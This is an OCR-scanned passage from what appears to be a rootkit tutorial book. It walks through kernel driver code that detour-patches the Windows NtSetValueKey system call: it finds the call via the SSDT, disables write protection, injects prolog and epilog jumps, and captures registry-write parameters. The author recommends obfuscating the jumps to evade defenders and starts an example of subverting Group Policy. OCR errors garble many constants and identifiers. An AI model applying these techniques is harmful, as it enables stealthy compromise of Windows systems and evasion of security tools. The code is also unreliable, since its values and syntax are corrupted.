Once the prolog and epilog detour patches have been injected, the setup in Figure 6-6 transforms into that displayed in Figure 6-7. From the standpoint of the invoking code, nothing changes. The invoking code sets up its stack and accesses the return value in EAX just like it always does. The changes are instituted behind the scenes in the body of the system call.



#### .Figure 6-7

When the executing thread starts making its way through the system call instructions, it encounters the prolog detour jump and ends up executing the code implemented by the prolog detour. When the detour is done, the prolog detour's trampoline is executed and program control returns to the system call.

Likewise, at the end of the system call, the executing thread will hit the epilog detour jump and be forced into the body of the epilog detour. Once the epilog detour has done its thing, the epilog trampoline will route program control back to the original invoking code. This happens because the epilog detour jump is situated at the end of the system call. There's no need to return to the system call because there's no more code left in the system call to execute. The code that the epilog detour jump supplanted (RET 0x18, a return statement that cleans the stack and wipes away all of the system call parameters) does everything that we need it to, so we just execute it and that's that.

#### **Detour Implementation**

Now let's wade into the actual implementation. To do so, we'll start with a bird's-eye view and then drill our way down into the details. The detour patch is installed in the DriverEntry() routine and then removed in the KMD's Unload () function. From 10,000 feet, I start by verifying that I'm patching the correct system call. Then I save the code that I'm going to patch, perform the address fix-ups I discussed earlier, and inject the detour patches.

Go ahead and peruse through the following code. If something is unclear, don't worry. I'll dissect this code line by line shortly. For now, just try to get a general idea in your own mind how events unfold. If there's a point that's still unclear, even after my analysis, the complete listing for this KMD is provided in the appendix.

```
NTSTATUS DriverEntry 
\overline{\phantom{a}}\overline{)}{ 
    IN PDRIVER_OBJECT pOriverObject, 
    IN PUNICOOE_STRING regPath 
    NTSTATUS ntStatus; 
    KIRQL irql; 
    PKDPC dpcptr; 
    (*pOriverObject).DriverUnload = Unload; 
    patchInfo.SystemCall = NtRoutineAddress((BYTE*)ZwSetValueKey);
    InitPatchInfo_NtSetValueKey(&patchInfo); 
    ntStatus = VerifySignature 
    ( 
    ); 
        patchInfo.SystemCall, 
        patchInfo.Signature, 
        patchInfo.SignatureSize
```

```
if(ntStatus!=STATUS_SUCCESS)
{ 
    DBG_TRACE("DriverEntry","Failed VerifySignatureNtSetValueKey()");
    return(ntStatus);
} 
GetExistingBytes 
( 
    patchInfo.SystemCall, 
    patchInfo.PrologDriginal, 
    patchInfo.SizePrologPatch, 
    patchInfo.PrologPatchOffset 
):
GetExistingBytes 
( 
    patchInfo.SystemCall, 
    patchInfo.EpilogDriginal, 
    patchInfo.SizeEpilogPatch, 
    patchInfo.EpilogPatchOffset 
)i 
InitPatchCode 
( 
    patchInfo.PrologDetour, 
    patchInfo.PrologPatch 
); 
InitPatchCode 
\overline{(\ }patchInfo.EpilogOetour, 
    patchInfo.EpilogPatch 
) i 
disableWP CR0();
irql = RaiseIRQL();
dpcPtr = AcquireLock();fixupNtSetValueKey(&patchInfo);
InsertDetour 
\overline{(\ }patchInfo.SystemCall, 
    patchInfo.PrologPatch, 
    patchInfo.SizePrologPatch, 
    patchInfo.PrologPatchOffset 
):
InsertDetour 
\overline{ }patchInfo.SystemCall, 
    patchInfo.EpilogPatch, 
    patchInfo.SizeEpilogPatch, 
    patchInfo.EpilogPatchOffset 
) ; 
ReleaseLock(dpcPtr);
LowerIRQL(irql);
```

```
enableWP CR0();
    return(STATUS_SUCCESS);
\}/*end DriverEntry()--
void Unload(IN PDRIVER_OBJECT pDriverObject) 
{ 
    KIRQL irql; 
    PKDPC dpcPtr:
    disableWP CR0():
    iral = RaiseIROL():
    dpcptr = AcquireLock(); 
    InsertDetour 
    \overline{(\ }patchInfo.SystemCall, 
        patchInfo.PrologDriginal, 
        patchInfo.SizePrologPatch, 
        patchInfo.PrologPatchOffset 
    );
    InsertDetour 
    \epsilonpatchInfo.SystemCall, 
        patchInfo.EpilogOriginal, 
        patchInfo.SizeEpilogPatch, 
        patchInfo.EpilogPatchOffset 
    ); 
    ReleaseLock(dpcptr); 
    LowerIRQL(irql) ; 
    enableWP_CR0();
    return; 
}/*end Unload()----------
```
Let's begin our in-depth analysis of DriverEntry(). In a nutshell, these are the steps that the DriverEntry() routine performs:

- 1. Acquire the address of the NtSetValueKey() routine.
- 2. Initialize the patch metadata structure with all known static values.
- 3. Verify the machine code of NtSetValueKey() against a known signature.
- 4. Save the original prolog and epilog code of NtSetValueKey().
- 5. Update the patch metadata structure to reflect current run-time values.
- 6. Lock access to NtSetValueKey() and disable write protection.
- 7. Inject the detours.
- 8. Release the lock and enable write protection.

## **Acquire the Address of the NtSetValueKey()**

The very first thing this code does is to locate the address in memory of the NtSetValueKey () system call. Though we know the address of the  $Zw^*$  () version of this routine, the ZwSetValueKey () routine is only a stub, which is to say that it doesn't implement the bytes that we need to patch. We need to know where we're going to be injecting our detour jumps, so knowing the address of the exported ZwSetValueKey() routine isn't sufficient by itself, though it will get us started.

To determine the address of NtSetValueKey(), we can recycle code that we used earlier to hook the SSDT. This code is located in the ntaddress. c file. You've seen this sort of operation several times in Chapter 5.

```
DWORD NtRoutineAddress(BYTE *address) 
\overline{a}DWORD indexValue; 
    DWORD *systemCallTable; 
    systemCallTable = (DWORD*)KeServiceDescriptorTable.KiServiceTable; 
    indexValue = getSSDTlndex(address); 
    return(systemCallTable[indexValue); 
}/*end NtRoutineAddress()--
```
Though the  $\text{Zw*}$  () stub routines do not implement their corresponding system calls, they do contain the index to their Nt\* () counterparts in the SSDT. Thus, we can scan the machine code that makes up a  $Zw^*$  () routine to locate the index of its  $Nt^*$  () sibling in the SSDT and thus acquire the address of the associated Nt\* () routine. Again, this whole process was covered already in the previous chapter.

#### **Initialize the Patch Metadata Strudure**

During development, there were so many different global variables related to the detour patches that I decided to consolidate them all into a single structure I named PATCH\_INFO. This cleaned up my code nicely and significantly enhanced readability. I suppose if I wanted to take things a step further I would have switched to an object-oriented language like  $C_{+} +$ .

The PATCH INFO structure is the central repository of detour metadata. It contains the byte-signature of the system call being patched, the addresses of the two detour routines, the bytes that make up the detour jumps, and the original bytes that the detour jumps replace.

```
#define SZ_SIG_MAX 
#define SZ_PATCH_MAX 
                       128 
                       32 
                               limaximum size of a Nt*() signature (in bytes) 
                               limaximum size of a detour patch (in bytes) 
typedef struct _PATCH_INFO 
{ 
   BYTE* SystemCall; 
   BYTE Signature[SZ_SIG_MAX];
   DWORD SignatureSize; 
                                      //address of routine being patched
                                      //byte-signature for sanity check
                                      Ilactual size of signature (in bytes) 
   BYTE* PrologDetour; 
   BYTE* EpilogDetour; 
                                      //address of prolog detour
                                      //address of epilog detour
   BYTE PrologPatch[SZ_PATCH_MAX]; //jump instructions to prolog detour
   BYTE PrologOriginal[SZ_PATCH_MAX]; Ilbytes supplanted by prolog patch 
   DWORO SizePrologPatch; II(in bytes) 
   DWORD PrologPatchOffset; //relative location of prolog patch
   BYTE EpilogPatch[SZ_PATCH_MAX]; Iljump instructions to epilog detour 
   BYTE EpilogOriginal[SZ_PATCH_MAX]; Ilbytes supplanted by epilog patch 
   DWORO SizeEpilogPatch; II(in bytes) 
   DWORD EpilogPatchOffset; //relative location of epilog patch
```
#### }PATCH INFO;

Many of these fields contain static data that doesn't change. In fact the only two fields that are modified are the PrologPatch and EpilogPatch byte arrays, which require address fix-ups. Everything else can be initialized once and left alone. That's what the InitPatchInfo\_\*() routine does. It takes all of the fields in PATCH\_INFO and sets them up for a specific system call. In the parlance of  $C_{++}$ , InitPatchInfo  $*($ ) is a constructor (in a very crude sense).

```
void InitPatchInfo_NtSetValueKey(PATCH_INFO* pInfo) 
{ 
    IISystem Call Signature------------------------
    (*pInfo) .SignatureSize=6; 
    (*pInfo).Signature[9]=9x68; 
    (*pInfo).Signature[1]=9x89; 
    (*pInfo).Signature[2]=9x99; 
    (*pInfo).Signature[3]=9x99; 
    (*pInfo).Signature[4]=9x99; 
    (*pInfo).Signature[S]=9x68; 
    //Detour Routine Addresses--
    (*pInfo).PrologDetour = Prolog NtSetValueKey;
    (*pInfo).EpilogDetour = Epilog_NtSetValueKey;
    IIProlog Detour Jump---------------------------
    (*pInfo).SizePrologPatch=19; 
    (*pInfo).PrologPatch[9]=9x68; llPUSH imm32 
    (*pInfo) .PrologPatch[l]=9xBE;
```

```
{*plnfo).PrologPatch[2]=0xBA; 
    {*plnfo).PrologPatch[3]=0xFE; 
    {*plnfo).PrologPatch[4]=0xCA; 
    {*plnfo).PrologPatch[S]=0xC3; //RET 
    {*plnfo).PrologPatch[6]=0x90; //NOP 
    {*plnfo).PrologPatch[7]=0x90; //NOP 
    {*plnfo).PrologPatch[8]=0x90; //NOP 
    {*plnfo).PrologPatch[9]=0x90; //NOP 
    {*plnfo).PrologPatchOffset=0; 
    //Epilog Detour Jump---
    {*plnfo).SizeEpilogPatch=6; 
    {*plnfo).EpilogPatch[0]=0x68; //PUSH imm32 
    {*plnfo).EpilogPatch[1]=0xBE; 
    {*plnfo).EpilogPatch[2]=0xBA; 
    {*plnfo).EpilogPatch[3]=0xFE; 
    {*plnfo).EpilogPatch[4]=0xCA; 
    {*plnfo).EpilogPatch[S]=0xC3; //RET 
    (*plnfo).EpilogPatchOffset=891; 
    return; 
}/*InitPatchlnfo_NtSetValueKey{)-------------------------------------------*/
```
## **Verify the Original Machine Code against a Known Signature**

Once we've initialized the patch metadata structure, we need to examine the first few bytes of the  $N^*($ ) routine in question to make sure that it's actually the routine we're interested in patching. This is a sanity check more than anything else. The system call may have been recently altered as part of an update. Or, this KMD might be running on the wrong OS version. In the pathological case, someone else might have already detour patched the routine ahead of us! Either way, we need to be sure that we know what we're dealing with before we install our detour. The VerifySignature () routine allows us to feel a little more secure before we pull the trigger and modify the operating system.

```
NTSTATUS VerifySignature{BYTE *fptr, BYTE* signature, DWORD sigSize) 
{ 
    DWORD i; 
    DBG_TRACE("VerifySignature","[Mem,Sig]");
    for{i=0;i<sigSize; i++) 
     \mathsf{r}if{fptr[i]!=signature[i]) 
        { 
            DBG_PRINT3{"[VerifySignature]: [ %e2x, %e2x]",fptr[i], signature[i]); 
            return{STATUS_UNSUCCESSFUL);
```

```
} 
    return(STATUS_SUCCESS);
}/*end VerifySignatureNtSetValueKey()-
```
#### **Save the Original Prolog and Epilog Code**

Before we inject our detour jumps into the system call, we need to save the bytes that we're replacing. This allows us to both construct our trampolines and restore the system call back to its original state if need be. As usual, everything gets stowed in our PATCH\_INFO structure.

```
void GetExistingBytes 
\ddot{\phantom{0}}BYTE* oldRoutine, //address of the system call 
     BYTE* oldBytes,
                           //buffer that receives bytes that will be displaced 
     WORD patchSize.
                           //size of displaced bytes 
    OWORD offset 
                      //relative location of displaced bytes 
\overline{\mathbf{f}}DWORD i:
    for(i=0;i<patchSize;i++){ oldBytes[i] = oldRoutine[i+offset]; }
    return:
}/*end getExistingBytes()--------------------------------------------------*/
```
#### **Update the Patch Metadata Structure**

The detour jump instructions always have the following general form:

```
PUSH 0xCAFEBABE 
RET
```
In hexadecimal machine code this looks like:

```
[68) [BE) [SA) [FE) [CA) [C3)
```
To make these jumps valid, we need to take the bytes that make up the exCAFEBABE address and set them to the address of a live detour routine.

```
[68) [BE) [SA) [FE) [CA) [C3) 
\left| \leftarrow fix this \rightarrow \right|
```
That's the goal of the InitPatchCode() function. It activates our detour patch jump code, making it legitimate.

```
void InitPatchCode
```

```
) 
\mathbf{r}BYTE* newRoutine, //address of the detour routine 
   BYTE* patchCode //PUSH offset; RET [nop][nop]...
   OWORD address j
   OWORD* dwPtr j
```


```
address = (DWORD)newRoutine;
     dwPtr = (DWORD^*)\&(patchCode[1]):*dwPtr = address:
     return:
}/*end InitPatchCode()-----------------------------------------------------*/
```
### **Lock Access and Disable Write Protedion**

We're now at the point where we have to do something that Windows doesn't want us to do. Specifically, we'd like to modify the bytes that make up the NtSetValueKey() system call by inserting our detour jumps. To do this, we must first ensure the following:

- That we have exclusive access
- That we have write access

To attain exclusive access to the memory containing the NtSetValueKey $()$ routine, we can use code from the IRQL project discussed in Chapter 4 (see the appendix for a complete listing). In a nutshell, what this boils down to is a clever manipulation of IRQ levels in conjunction with DPCs to keep other threads from crashing the party. To disable write protection, we use the CRe trick presented in the last chapter when we discussed hooking the SSDT.

To remove the lock on NtSetValueKey() and re-enable write protection we use the same basic technology. Thus, in both cases we can recycle solutions presented earlier.

#### **Inied the Detours**

Once exclusive control of the routine's memory has been achieved and write protection has been disabled, injecting our detour jumps is a cakewalk. We simply overwrite the old routine bytes with jump instruction bytes. The arguments to this routine are the corresponding elements from the PATCH\_INFO structure (take a look back at the DriverEntry() function to see this).

```
void InsertOetour 
\overline{ }BYTE* oldRoutine, //address of the system call 
    BYTE* patchCode, //PUSH offset; RET [nop][nop]...
    DWORD patchSize, //size of displaced bytes
    DWORD offset //relative location of displaced bytes
\mathcal{E}\{DWORD i;
    for(i=0; i<br/>{pathSize; i++){ oldRoutine[i+offset] = patchCode[i]; }
    return;
}/*end InsertOetour()------------------------------------------------------*/
```
Looking at the code in DriverEntry(), you might notice a mysteriouslooking call to a function named fixupNtSetValueKey(). I'm going to explain the presence of this function call very shortly.

**Note:** The Unload() routine uses the same basic technology as the DriverEntry () routine to restore the machine to its original state. We covered enough ground onalyzing the code in DriverEntry() that you should easily be able understand what's going on.

## **The Prolog Detour**

Now that we have our detour jumps inserted, we can reroute program control to code of our choosing. The prolog detour in this case is a fairly clear-cut procedure. It calls a subroutine to display a debug message and then executes the trampoline. That's it.

The prolog detour is a naked function, so that we can control exactly what happens, or does not happen, to the stack (which has just been constructed and is in a somewhat fragile state). This allows the detour to interject itself seamlessly into the path of execution without ruffling any feathers.

There are, however, two tricky parts that you need to be aware of. Both of them reside within the trampoline. In particular, the code that we replaced at the beginning of the system call includes a PUSH instruction that uses a dynamic run-time value. In addition, we need to set up the return at the end of the trampoline to bounce us to the instruction immediately following the prolog detour jump so that we start exactly where we left off. We don't have the information we need to do this (i.e., the address of the system routine) until run time.

```
DWORD Fixup_Tramp_NtSetValueKey; 
DWORD Fixup_Remainder_NtSetValueKey; 
void displayMsg() 
{ 
    DbgPrint("[displayMsg]: Prolog Detour has been invoked\n");
}/*end displayMsg()----------
  _declspec(naked) Prolog_NtSetValueKey()
{ 
      asm
    \overline{\mathbf{f}}CALL displayMsg
```
#### Chapter 6 / Patching System Routines



```
//Trampoline-
        _asm 
      \overline{\mathbf{f}}PUSH AXRA
           PUSH [Fixup Tramp NtSetValueKey]
      ł
        asm
           PUSH [Fixup Remainder NtSetValueKev]
     RET 
      } 
}/*end DetourNtSetValueKey()-----------------------------------------------*/
```
There are actually a couple of ways I could have solved this problem. For example, I could have left placeholder values hard-coded in the prolog detour:



Then, at run time, I could parse the prolog detour and patch these values. This is sort of a messy solution. It's bad enough you're patching someone else's code, much less your own.

As an alternative, I decided on much simpler solution; one that doesn't require me to parse my own routines looking for a magic signatures like 0x11223344 or 0xBBAABBAA. My solution uses two global variables that are referenced as indirect memory operands in the assembly code. These global values are initialized by the fixupNtSetValueKey() function. The first global variable, named Fixup Tramp\_NtSetValueKey, stores a dynamic value that existed in the code that we supplanted in the system call. The second global, named Fixup\_Remainder\_NtSetValueKey, is the address of the instruction that follows our prolog detour jump in the system *call.* 

```
void fixupNtSetValueKey(PATCH_INFO* plnfo) 
{
```

```
Fixup_Tramp_NtSetValueKey = *((DWORD*)\&((*pInfo).PrologOriginal[6]));
Fixup Remainder NtSetValueKey = ((DWORD)(*pInfo).SystemCall)+
(*plnfo).SizePrologPatch; 
DBG_PRINT2("[fixupNtSetValueKey): %08x",Fixup_Tramp_NtSetValueKey); 
DBG_PRINT2("[fixupNtSetValueKey]: %08x", Fixup_Remainder_NtSetValueKey);
```

```
return; 
}/*end fixupNtSetValueKey()---
```
#### **The Epilog Detour**

The epilog detour is a very delicate affair; little mistakes can cause the machine to crash. This is because the epilog detour is given program control right before the NtSetValueKey() system call is about to return. Unlike the hooking examples we examined in the last chapter, filtering output parameters is complicated because you must access the stack directly. It's low-level and offers zero fault tolerance.

With the benefit of hindsight, it's pretty obvious that filtering output parameters via hooking is a trivial matter:

```
NTSTATUS HookRoutine(arg1, ... , argN) 
{ 
   NTSTATUS retValue; 
    retValue = OriginaIRoutine(arg1, ... , argN); 
    /* Filter output arguments here */return(retValue);
```
With hooking, you can access output parameters by name. We cannot take this approach in the case of detour patching because our detours are literally part of the system call. If we tried to invoke the system call in our detour routine, as the previous hook routine does, we'd end up in an infinite loop and crash the machine!

Recall that the end of the NtSetValueKey() system looks like:



Looking at the code to SEH epilog4 (which is part of the buffer overflow protection scheme Microsoft has implemented), we can see that the EBP register has already been popped off the stack and is no longer a valid pointer. Given the next instruction in the routine is RET 0x18, we can assume that a return address is, when the instruction is executed, at the top of stack (TOS).

```
kd> uf ntl_SEH_epilog4 
ntl_SEH_epilog4: 
81aa560d 8b4df0 mov
81aa5610 64890d00000000 mov
81aa5617 59 pop 
81aa5618 Sf pop 
81aa5619 Sf pop 
81aa561a 5e pop 
                           ecx,dword ptr [ebp-19h) 
                           dword ptr fs:[9),ecx 
                           ecx 
                           edi 
                           edi 
                           esi
```




Thus, the state of the stack, just before the RET 0x18 instruction, is depicted in Figure 6-8.



Parameters pushed last to first Callee cleans the stack Return value passed in EAX

#### Figure 6-8

The TOS points to the return address (i.e., the address of the routine that originally invoked NtSetValueKey()). The system call's return address is stored in the EAX register and the remainder of the stack frame is dedicated to arguments we passed to the system call. According to the stdcall convention, these arguments are pushed from right to left (using the system call's formal decIaration to define the official order of arguments). We can verify this by examining the assembly code of a call to NtSetValueKey():



```
push eax 
mov ecx, DWORD PTR TitleIndex$[ebp]
push ecx 
mov edx, DWORD PTR _ValueName$[ebp] 
push edx 
mov eax, DWORD PTR KeyHandle$[ebp]
push eax 
call DWORD PTR _oldNtSetValueKey 
mov DWORD PTR _ntStatus$[ebp], eax
```
Thus, in my epilog detour I access system call parameters by referencing the ESP explicitly (not the EBP register, which has been lost). I save these parameter values in global variables, which I then use elsewhere.

```
//System Call Return Value and Parameters 
DWORD RetValue NtSetValueKey; //EAX register
DWORD KeyHandle_NtSetValueKey; 
//[ebp+4] 
DWORD ValueName_NtSetValueKey; //[ebp+8]
DWORD Type_NtSetValueKey; 
                                / /[ebp+16] 
                                //[ebp+2e] 
DWORD Data_NtSetValueKey; 
DWORD DataSize_NtSetValueKey; 
//[ebp+24] 
 declspec(naked) Epilog_NtSetValueKey()
{ 
    1* 
    save return value and execute our code 
    */ 
     __ asm 
    { 
        MOV RetValue_NtSetValueKey,EAX 
        MOV EAX, [ESP+8] 
        MOV ValueName_NtSetValueKey,EAX 
        MOV EAX,[ESP+16] 
        MOV Type_NtSetValueKey,EAX 
        MOV EAX,[ESP+2e] 
        MOV Data_NtSetValueKey,EAX 
        CAll FilterParameters 
   \}//Trampoline-
   /* 
   execute supplanted code 
   81c38cdb c21800 ret 18h 
   81c38cde 90 
                              nap 
   81c38cdf 90 
                              nap 
   81c38ce0 90 
                              nap
```
\*/

```
asm\overline{\mathcal{L}}MOV EAX, RetValue NtSetValueKey
           RET 0x18
           NOP 
           NOP 
     \mathcal{E}}/*end DetourNtSetValueKey()----
```
The FilterParameters () function is called from the detour. It prints out a debug message that describes the call and its parameters. Nothing gets modified. This routine is strictly a voyeur.

```
void FilterParameters() 
{ 
    ANSI_STRING 
    NTSTATUS
                    ansiString; 
                    ntStatus; 
    DBG_TRACE("FilterParameters", "Call to set registry value intercepted");
    ntStatus = RtlUnicodeStringToAnsiString 
    ( 
        &ansiString, 
        (PUNICDDE_STRING)ValueName_NtSetValueKey, 
        TRUE
    ); 
    if(NT_SUCCESS(ntStatus))
    { 
        DBG_PRINT2("[FilterParameters] :\tValue Name=%s\n",ansiString.Buffer); 
        RtlFreeAnsiString(&ansiString); 
        switch(Type_NtSetValueKey) 
        { 
            case(REG_BINARY):{DBG_PRINT1("\t\tType==REG_BINARY\n");}break;
            case(REG_DhORD) :{DBG_PRINT1("\t\tType==REG_DhORD\n");}break; 
            case(REG_EXPAND_SZ):{DBG_PRINT1("\t\tType==REG_EXPAND_SZ\n");}break;
            case(REG_LINK):{DBG_PRINT1("\t\tType==REG_LINK\n");}break; 
            case(REG_MULTI_SZ):{DBG_PRINT1("\t\tType==REG_MULTI_SZ\n");}break;
            case(REG_NONE):{DBG_PRINT1("\t\tType==REG_NONE\n");}break;
            case(REG_RESOURCE_LIST): 
            { 
                DBG]RINT1("\t\tType==REG_RESOURCE_LIST\n"); 
            }break; 
            case(REG_RESDURCE_REQUIREMENTS_LIST): 
            { 
                DBG_PRINT1("\t\tType==REG_RESOURCE_REQUIREMENTS_LIST\n");
            }break; 
            case(REG_FULL_RESOURCE_DESCRIPTOR): 
            { 
                DBG_PRINT1("\t\tType==REG_FULL_RESOURCE_DESCRIPTOR\n");
            }break; 
            case(REG_SZ) : 
            { 
                DBG_PRINT2("\t\tType==REG_SZ\tData=%S\n",(PVOID)Data_NtSetValueKey);
            }break;
```

```
}; 
     \mathcal{F}return; 
}/*end FilterParameters()
```
#### **Post-Game Wrap-Up**

There you have it. Using this technique you can modify any routine that you wish and cause all sorts of havoc! *The real work, then, is finding routines to patch and deciding how to patch them.* Don't underestimate the significance of the previous sentence. Every attack has its own particular facets that will require homework on your part. I've given you the safecracking tools, you need *to go out and find the vault for yourself.* 

As stated earlier, the only vulnerability of this routine lies in the fact that the White Hats and their ilk can scan for unexpected jump instructions. To make life more difficult for them, you can nest your detour jumps deeper into the routines or perhaps obfuscate your jumps to look like something else.

## **Example 2: Subverting Group Policy**

Now we get to the fun stuff. Group policy depends very heavily on the Windows registry. If we can subvert the system calls that manage the registry, we can undermine the central pillar of Microsoft's operating system. In this example we'll detour patch the ZwQueryValueKey() routine, which is called when applications wish to read key values. Its declaration looks like:

```
NTSTATUS ZwQueryValueKey 
); 
   IN HANDLE KeyHandle, 
 IN PUNICODE STRING ValueName,
   IN KEY VALUE INFORMATION CLASS KeyValueInformationClass,
   OUT PVOID KeyValueInformation, 
 IN ULONG Length, 
   OUT PULONG ResultLength
```
In this example, most of our attention will be focused on the epilog detour, where we will modify this routine's output parameters (i.e., KeyValuelnformation) by filtering calls for certain value names.

We can disassemble this system call's  $Nt^*$  () counterpart using a kernel debugger to get a look at the instructions that reside near its beginning and end.

```
kd> uf nt!NtQueryValueKey
nt!NtQueryValueKey:
81c0baSb 6a70 push 70h
```




The first two statements of the routine are PUSH instructions, which take up 7 bytes. We can pad our prolog jump with a single NOP to replace these bytes (see Figure 6-9). As in the first example, the second PUSH instruction contains a dynamic value set at run time that we'll need to make adjustment for. We'll handle this as we did earlier.



Figure 6-9

In terms of patching the system call with an epilog jump, we face the same basic situation that we did earlier. The end of the system call is padded with NOPs, and this allows us to supplant the very last 3 bytes of the routine and then spill over into the NOPs (see Figure 6-10).

